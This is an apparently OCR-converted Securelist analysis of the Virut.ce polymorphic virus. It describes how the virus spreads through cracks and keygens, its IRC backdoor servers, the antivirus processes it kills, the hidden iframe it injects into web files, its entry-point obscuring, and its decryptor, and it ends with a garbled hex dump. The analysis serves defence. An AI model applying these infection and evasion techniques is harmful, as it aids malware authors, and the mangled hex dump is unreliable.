# **Review of the Virus.Win32.Virut.ce Malware Sample**

**securelist.com**[/review-of-the-virus-win32-virut-ce-malware-sample/36305/](https://securelist.com/review-of-the-virus-win32-virut-ce-malware-sample/36305/)



Authors



### **Introduction**

This article is dedicated to the polymorphic virus known as Virus.Win32.Virut and to its 'ce' variant in particular.

### **Why call it Virut.ce?**

Virut.ce is one of the most widespread pieces of malware to be found on users' computers. It infects executable files using the very latest techniques and that makes detecting and treating those files particularly difficult. The current means by which most malicious files are actively spread is server-side polymorphism. Infecting files is not as popular as it used to be about five years ago. This is largely because the level of file emulation has improved greatly. As such, you have to hand it to the authors of Virut.ce – they weren't at all put off by the difficulties they faced in trying to infect executable files.The technology implemented in Virut.ce accurately reflects the very latest methods used to write malware. Anti-emulation and anti-debugging tools are widely used, such as the tick count received when using multiple rdtsc instructions, series of GetTickCount API functions and the calling of multiple fake API functions.

Virut is the fastest-mutating virus known, with a new variant appearing as often as once a week. This indicates that its creators are closely monitoring antivirus databases so that they can take prompt action when a new Virut signature is released. As soon as this happens, the creators modify the virus so that once again it is undetectable. Interestingly, the malicious program ensures that its latest version is downloaded to compromised computers by taking advantage of infected HTML files as described below.

This article reviews the methods used to infect files. Obfuscation will also be covered as it is applied each time an executable file is infected. Additionally, the evolution of the virus' components will be examined, from their emergence up until the present time. All of the statistics that appear in this article have been collected using Kaspersky Lab's own Kaspersky Security Network (KSN) technology.

## **A brief review of statistics and propagation**

The first Virut variant was called Virut.a and appeared back in mid-2006. From that moment on, the strain has evolved steadily, reaching Virut.q sometime in September 2007.

Virut.q was quite popular at the time, but only rarely occurs these days. Its developers discontinued 'support' for it during the second half of 2008, but then in the first week of February 2009, a new variant called Virut.ce appeared. It would seem that the creators of the virus spent the interim period perfecting new infection techniques, encryption algorithms and anti-emulation methods.

It should be pointed out here that any reference to the terms 'Virut', 'the virus' etc. that appear later in the article, refer to Virus.Win32.Virut.ce.

At present, the Virut.ce variant is the second most popular of all of the versions of Virus.Win32.\*.\* detected on users' computers.

**The Top 20 most frequently detected viruses January 2009 – May 2010**

From the graph below it can clearly be seen that the propagation acitivity of Virut.ce increases with time.

#### **Number of computers infected with Virut.ce May 2009 – May 2010**

The virus propagates through infected files, both executable and HTML, or smaller programs designed to crack licensed software. Such programs generally include key generators (keygens) and direct file modification utilities (cracks). More specifically, Virut propagates as part of RAR/SFX archives with straightforward names like

'codename\_panzers\_cold\_war\_key.exe' or

'advanced\_archive\_password\_recovery\_4.53\_key.exe'. Such archives include a copy of Virut, either in its original form, or in an infected file alongside the desired program.

# **Virut's functionality**

Now let us look at the most important feature – Virut's payload. It is common knowledge that most malware programs are exclusively designed for financial gain and Virut is certainly no exception. Effectively, it is a backdoor which first attempts to infiltrate the address space of the 'explorer.exe' process ('services.exe', 'iexplore.exe'), then it connects to the irc.zief.pl and proxim.ircgalaxy.pl URLs via IRC-protocol and waits for commands to arrive. The procedure looks quite conventional, as does the list of processes the virus attempts to terminate as shown in the screenshot below. This list includes processes belonging to antivirus programs such as 'nod32', 'rising', 'f-secure' and a number of others.

**Screenshot showing part of the decrypted static body of Virut.ce and including the names of processes that are terminated by the virus**

Interestingly, the virus infects all of the \*.htm, \*.php and \*.asp files stored on the victim computer. To do so, it adds the following line to them: ' $\leq$ iframe src = http://jl.\*\*\*\*\*.pl/rc/ style = 'display:none'>'. This downloads the latest version of Virut by exploiting a PDF-file vulnerability. This line may change from version to version within the 'ce' variant. For example, the letter 'u' may be substituted by ' $\&\#117$ ', which will not affect the browser in any way, but will prevent static signatures from working.

### **General discussion and method of infection**

Virut.ce uses EPO technology or rewrites the entry point as an infection technique. One or two polymorphic decryptors are used in conjunction with it too.

The Entry Point Obscuring (EPO) technique works by preventing detection of the instruction to jump to the virus body. Typically, this is implemented by replacing a random instruction in the program's original code or the parameter of the jump instruction. Below is an example ofhow an instruction and the jump address can be substituted.



The term 'rewriting the entry point' implies modifying the PE header of the file being infected, specifically rewriting the AddressOfEntryPoint field in the IMAGE\_NT\_HEADERS32 structure. Consequently file execution will start directly with the virus component.

As discussed earlier, the virus adds only one or two decryptors during infection – let us call them 'Init' and 'Main'. The Main decryptor is located in every file touched by Virut.ce, while the Init decryptor occurs only occasionally. Let us take a closer look at the function and general appearance of this decryptor.

The primary purpose of the Init decryptor is to decipher the first layer of the virus' main body in order to hand over control to it. However, the bulk of the virus' body remains encrypted even after this initial decryption has occurred. The Init decryptor is a small piece of code between 0x100 and 0x900 bytes long and contains many purposeless instructions that prevent static antivirus signatures from working. The decryptor is placed at the end of a section of code if there is a sufficient number of zeros. The decryptor works as follows:

- 1. It writes the size of the encrypted section to the register;
- 2. Performs a logical/arithmetic operation on the encrypted section with a constant key;
- 3. Increments/decrements the pointer to the encrypted section;
- 4. Jumps back to instruction 2 until everything is decrypted.The main body of the virus is 0x4000 to 0x6000 bytes in size and is located at the end of the last section, which is extended specifically for this purpose and flagged as write/readaccessible and executable.

Thus, four ways for possible infection exist:

Init Decryptor + EPO:



Init Decryptor + modifications to the EP:



Rewriting the entry point only:

These four methods of contagion cover all the possible ways to infect a file or modify its structure.

# **Primary decryption of Virut.ce's body**

Before we go on to discuss the payload of the virus' main body, let us look at the Init decryptor in a genuinely infected file.| 010135A0:        | 6 F<br>70-4D 65<br>75<br>6E<br>bЕ<br>75.                                                                                               | opupMenuEx <sub>T</sub> En                                           |              |
|------------------|----------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|--------------|
| <b>010135B0:</b> | 61<br>62<br>65-4D<br>65<br>6E<br>$75 - 49$<br>74<br>6C<br>65<br>6D-00<br>00<br>9F<br>01                                                | ЯΘ<br>ableMenuItem                                                   |              |
| <b>010135CO:</b> | 49<br>73<br>62<br>72<br>6 D<br>43<br>6C-69<br>70<br>6F-61<br>64<br>46<br>-6 F<br>72.<br>61                                             | IsClipboardForma                                                     |              |
| 010135D0:        | 74<br>76<br>6C.<br>62-6C<br>65<br>41<br>$61 - 69$<br>61<br>00<br>$00 - 8F$<br>65<br>00<br>44                                           | tAvailable<br>П De                                                   |              |
| <b>010135E0:</b> | -57<br>69<br>$6E - 64$<br>77<br>3C<br>00<br>66<br>6F<br>$50 - 72$<br>6F<br>63<br>57-00<br>mm                                           | fWindowProcW                                                         |              |
| 010135F0:        | 57<br>43<br>$6C - 64$<br>69<br>$6E - 64$<br>6F<br>77<br>6D<br>50<br>68<br>69<br>$46 - 72$<br>6F                                        | ChildWindowFromP                                                     |              |
| 01013600:        | 6 F<br>00<br>31<br>69<br>6E<br>74-00<br>$02 - 53$<br>63<br>72<br>-65<br>54<br>6F<br>65 <sub>2</sub><br>6 E                             | 18ScreenTo<br>oint                                                   |              |
| 01013610:        | 47<br>67<br>43<br>6C<br>74<br>00-10<br>6C<br>69<br>65-6E<br>00<br>01<br>65<br>-74<br>44                                                | Client<br>$\blacktriangleright \boxdot \mathbf{G}$ et $\texttt{Dlg}$ |              |
| 01013620:        | 43<br>74<br>72<br>$6C - 49$<br>44<br>mm<br>00-01<br>02<br>50<br>74<br>51<br>75<br>6 F<br>73                                            | CtrlID<br><b>OBPostQu</b>                                            |              |
| 01013630:        | 69<br>$65 - 73$<br>73<br>$67 - 65$<br>57<br>6E<br>74<br>4D<br>-61<br>00<br>DЗ<br>П2<br>69<br>48                                        | itMessage "OWinH                                                     |              |
| 01013640:        | 65<br>70<br>57-00<br>00<br>BF<br>$00 - 44$<br>72<br>78<br>74<br>6C<br>61<br>77<br>-54<br>65                                            | DrawText<br>e 1pW                                                    |              |
| 01013650:        | 57<br>69<br>50<br>72<br>面面<br>1C<br>$00 - 43$<br>6C<br>$6C - 57$<br>6E<br>–6 F<br>61<br>64                                             | W ← CallWindowPr                                                     |              |
| 01013660:        | 6F<br>63<br>57<br>$00-7F$<br>01<br>48<br>$69 - 64$<br>65<br>43<br>61<br>72<br>65<br>74<br>00                                           | ocW <b>A</b> EHide Caret                                             |              |
| 01013670:        | 38<br>43<br>$68 - 65$<br>63<br>6B<br>44–6C<br>67.<br>42<br>6F<br>6E<br>ma.<br>75<br>74<br>74                                           | 8 CheckDlgButton                                                     |              |
| 01013680:        | 74<br>00<br>00<br>7A<br>$01 - 47$<br>65<br>$57 - 69$<br>6E<br>77<br>65<br>78<br>64<br>6F<br>54                                         | z©GetWindowTex                                                       |              |
| 01013690:        | 74<br>-57<br>$00 - 52$<br>02<br>53<br>$65 - 74$<br>-49<br>6D<br>ΩO<br>44<br>6C<br>67<br>74<br>65                                       | <b>Re</b> SetDlgItem<br>ŧ₩                                           |              |
| 010136A0:        | 49<br>6E<br>74<br>$00 - 55$<br>53<br>45<br>$52 - 33$<br>32<br>2E<br>6C<br>00<br>00<br>64-6C                                            | Int USER32.dll                                                       |              |
| 010136B0:        | F7<br>90<br>E2<br>70<br>FB<br>DO<br>$F6 - D4$<br>BA<br>49-E0<br>F7<br>DO<br>-8 B<br>B4<br>D6                                           | ل اسال <sup>ىرى</sup> ۋىر 1 I <sub>P</sub> iP قا <sup>ىر</sup> ق     |              |
| <b>010136CO:</b> | BA<br>5B<br>$3B - 35$<br>7D<br>7F<br>$00 - D6$<br>87.<br>D <sub>2</sub><br>$80 - ED$<br>9C<br>91<br>18<br>96                           | Щ[;5∑о <sub>П</sub> 3πАэЬС↑                                          | Code         |
| 010136D0:        | B2<br>E9<br><b>BB</b><br>58<br><b>5D</b><br><b>9F</b><br>ЕC<br>24<br>$86 - D4$<br>02-01<br>00<br>$37 - A2$<br>A2                       | ь ▒>ж ЧщпВ© Х?вв ЈИ                                                  |              |
| 010136E0:        | CВ<br>D7.<br>$17 - EF$<br>00<br>B7<br>07-00<br>-69<br>49<br>4C<br><b>AE</b><br>D5.<br>$79 - 06$<br>3A                                  | πlois n• FiyiL:                                                      |              |
| 010136F0:        | B3<br>3B<br>5B<br>1E<br>85<br>B2<br>6C<br>39<br>9E<br>00-00<br>-00<br>00<br>1C<br>00<br>-00                                            | <b>LAE</b><br>I FNU                                                  | section      |
| 01013700:        | EC 97<br>32<br>$85 - 2C$<br>85<br>DB<br>$23 - 03$<br>83<br>E9<br>$02 - 92$<br>EB<br>81<br>mm                                           | ьЧ2Е,Е∎#♥ЇщӨТыє                                                      |              |
| 01013710:        | 00<br>00<br>00<br>$71 - 30$<br>C5<br>15<br>$62 - D6$<br><b>B4</b><br>10<br>-FA<br>16<br>00<br>4D<br>BO                                 | $4m$ d $8 + 9p$                                                      |              |
| 01013720:        | 1D<br>-37<br>DA-6A<br>48<br>00<br>$MA-96$<br>C <sub>2</sub><br>00.<br>60<br>A1-AA<br>00<br>5E<br>24                                    | <b>H</b> вк<br>₩7<br>оι                                              |              |
| 01013730:        | 33<br>00<br>E9<br>$42 - EB$<br>D3<br>00<br>00-00<br>3C<br>EA<br>24<br>18<br>$D2-$<br>2A<br>02                                          | тá<br>3 шВы⊔<br><1π <del>×О</del> ъ                                  | Init         |
| 01013740:        | 00<br>-59<br>$DC-73$<br>C <sub>4</sub><br><b>8B</b><br>$C4 - F6$<br>D6.<br>8D<br>$52 - 7D$<br>ΘA<br>F7<br>DO<br>66                     | γ <mark>⊙_</mark> s−Λ−ğ <sub>π</sub> HŘ <u>&gt;</u> ğΨ               |              |
| 01013750:        | 81<br>91<br>00<br>EC-01<br>01<br>ĤĤ<br>C7-F6<br>DO<br>8D<br>80<br>-9 F<br>35<br>-61<br>59                                              | БС ь©©к  9 <del>"НАЯ</del> 5аЧ                                       | decryptor    |
| 01013760:        | F6.<br>00<br>$81 - C2$<br>$4E-67$<br>D6<br>EB<br>$CF-00$<br>00<br>BO<br>05<br>68<br>76<br>4E                                           | <b>B⊤</b> StNghuN<br>9 пы≐                                           |              |
| 01013770:        | F8<br>00<br>00<br>$59 - B8$<br>2D<br>E3<br>0B-6A<br>8B<br>D5<br>F6<br>EB<br>$87 - D2$<br>86                                            | °Y╕−убјЛ <u>гЗπ</u> Ж9ы                                              |              |
| 01013780:        | C5<br>$00 - 42$<br>C7<br>00<br>00<br>1D<br>A9<br>$C0 - 00$<br>00<br>$37 - 68$<br>83<br>89<br>AA                                        | ∄нй⊑<br>∬7Һ́йГк                                                      |              |
| 01013790:        | 2E<br>0F<br>66<br>BA<br>$8E-C4$<br>A <sub>3</sub><br>$01 - FA$<br>50<br>00<br>mn-<br>-2A<br>B8<br>12<br>81                             | f.  0⊸×me⊡·P<br>$*$ q $\ddagger$ b                                   |              |
| 010137A0:        | D3<br>47<br>6E-59<br>3D<br>3E<br>9F<br>11.<br>50.<br>0A<br>7B-00<br>$4E$ –ED<br>2A<br>F1                                               | ЩGnY=>Na*ëЯ<br>≺P®K ∶                                                |              |
| 010137B0:        | 00<br>00<br>00<br>00<br>$00 - 00$<br>00<br>00-00<br>00<br>00<br>00<br>00<br>00·<br>-00<br>ΩO                                           |                                                                      |              |
| 010137C0:        | mm<br>00<br>- AA<br>血血<br>MN-NN<br>mm<br>MQ-NU<br>00<br>00<br>mm-mm<br>mm<br>mm<br>mm                                                  |                                                                      |              |
| 010137D0:        | 00<br>00<br>00<br>00<br>00<br>$00 - 00$<br>00-00<br>00<br>00<br>$00 - 00$<br>00<br>00<br>00                                            |                                                                      |              |
| 010137E0:        | 00<br>00<br>00<br>$00 - 00$<br>00<br>00<br>$00 - 00$<br>00<br>00<br>00<br>00<br>mm<br>MA-NA                                            |                                                                      |              |
| 010137F0:        | 00<br>00<br>00<br>00<br>$00 - 00$<br>00<br>$00 - 00$<br>00<br>00<br>00-00<br>00<br>00<br>00                                            |                                                                      |              |
| 01014000:        | 03<br>00<br>面面<br>mm<br>00<br>$00 - 20$<br>00<br>00<br>$00-01$<br>$00 - 00$<br>mm<br>mm<br>mm                                          | Θ                                                                    |              |
| 01014010:        | 0A<br>00.<br>00<br>00-40<br>00<br>00<br>$00 - 53$<br>00<br>-63<br>$00 - 69$<br>mm<br>43<br>00                                          | ø<br>e<br>$s$ c $\bar{i}$ C                                          |              |
| 01014020:        | 00<br>00<br>00<br>61<br><b>00 6C</b><br>$00 - 63$<br>$00 - 00$<br>00<br>$00 - 2E$<br>00<br>00<br>00                                    | a 1 c                                                                |              |
| 01014030:        | 00<br>00<br>00<br>00<br>$00 - 2C$<br>00<br>00<br>00<br>00<br>00-00<br>00-00<br>mπ                                                      |                                                                      |              |
| 01014040:        | 00<br>00<br>00<br>$00 - 30$<br>00<br>00<br>$00 - 01$<br>00<br>00<br>00<br>57<br>00<br>00.<br>-nn                                       | Θ<br>0                                                               |              |
| 01014050:        | 58<br>00<br>02<br>5D<br>02-07<br>03<br>59<br>03<br>-56<br>$01 - 5C$<br>03-5E<br>03<br>50.                                              | X UGAGIO-VYV^VZV                                                     |              |
| 01014060:        | 5B<br>FF<br>03<br>5F<br>$04 - 00$<br>00<br>00<br>00-FF<br>FF<br>FF-<br>FF<br>$_{\rm FF}$<br>-FF<br>FF                                  | E⊎ ÷                                                                 |              |
| 01014070:        | FF<br>$_{\rm FF}$<br>$_{\rm FF}$<br>$PF-FF$<br>$_{\rm FF}$<br>FF<br>$PF-FF$<br>$_{\rm FF}$<br>$_{\rm FF}$<br>$FP-00$<br>mm<br>00<br>mm |                                                                      |              |
| 01014080:        | 00<br>00<br>00<br>00<br>00-EC<br>15<br>00<br>面面<br>00-00<br>01<br>-00<br>ΩΩ<br>00                                                      | ь§ ⊜                                                                 |              |
| 01014090:        | 2E<br>4B<br>00<br>00<br>$00 - 00$<br>00<br>FF.<br>$00 - 50$<br>ΩO<br>00<br>00-00<br>00<br>00                                           | .к                                                                   | Data section |
| 010140A0:        | FF<br>00<br>00<br>MM-51<br>00<br>00<br>00-FF<br>00<br>00<br>mm<br>-52<br>mm<br>00<br>00                                                | R                                                                    |              |
| 010140B0:        | FF<br>00<br>00<br>$00 - 53$<br>00<br>00-00<br>00<br>FF.<br>ΩO<br>$00 - 54$<br>ΘO<br>mm<br>00                                           | s                                                                    |              |
| 010140C0:        | 00<br>00<br>FF<br>00<br>00-FF<br>$00 - 55$<br>00<br>00<br>00<br>00-56<br>ΩA<br>mm<br>OΤΟ                                               | U<br>U                                                               |              |
| 010140D0:        | FF<br>00<br>$00 - FF$<br>00<br>00<br>$00 - 57$<br>00<br>00<br>00<br>$00 - 58$<br>00<br>00<br>mm                                        | x<br>Z                                                               |              |
| 010140E0:        | FF<br>00<br>$00 - 59$<br>00<br>$00 - FF$<br>00<br>00<br>00<br>00<br>mm<br>-5A<br>mm<br>mm<br>mm                                        |                                                                      |              |
| 010140F0:        | FF<br>$00 - 5B$<br>$00 - FF$<br>mm.<br>血血<br>00<br>mm<br>00<br>00<br>$00 - 5C$<br>mm<br>00<br>mm                                       |                                                                      |              |
| 01014100:        | FF<br>00<br>00–5D<br>mm<br>00-FF<br>ΩO<br>mo<br>00<br>00<br>00.<br>-5 E<br>mm<br>ΩO<br>010                                             |                                                                      |              |
| 01014110:        | FF<br>FF<br>$00 - 5F$<br>00<br>$00 - FP$<br>00<br>00<br>00<br>00<br>00-60<br>00<br>00<br>mm                                            |                                                                      |              |
| 01014120:        | FF<br>ΩO<br>mm<br>00-61<br>ΩO<br>ΩO<br>00-FF<br>00<br>FF.<br>$00 - 62$<br>ΩO<br>ΘO<br>ΩO                                               | b<br>a                                                               |              |
| 01014130:        | FF<br>FF<br>$00 - 63$<br>mm<br>$00 - FP$<br>00<br>FF.<br>面面<br>mm<br>$00 - 64$<br>mm<br>mm<br>mm                                       | d<br>c                                                               |              |
| 01014140:        | FF<br>FF<br>00<br>00<br>00-FF 00<br>$_{\rm FF}$<br>00<br>$00 - 65$<br>00-66<br>00<br>00<br>00                                          | e                                                                    |              |

